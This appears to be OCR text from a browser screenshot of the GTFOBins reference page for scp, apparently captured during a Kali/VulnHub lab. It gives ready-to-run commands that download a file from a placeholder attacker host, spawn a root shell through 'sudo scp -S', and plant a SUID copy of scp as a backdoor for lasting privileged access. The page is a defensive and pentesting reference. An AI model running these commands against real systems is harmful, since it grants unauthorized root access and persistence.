 scp | GTFOBins - Mozilla Firefox
scp | GTFOBins
https://gtfobins.github.io/gtfobins/scp/#sudo
My Bookmarks Cipher Identifier (onlin... Modular conversion, en... CyberChef Morse Code Adaptive ... GitHub - sinsinsecurity...
It can download remote files.
Fetch a remote file from a SSH server.
RPATH=user@attacker.com:~/file_to_get
LFILE=file_to_save
scp $RPATH $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which scp) .
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
./scp -S $TF a b:
scp | GTFOBins - Mozill... root@kali: ~/vulnhub/ha...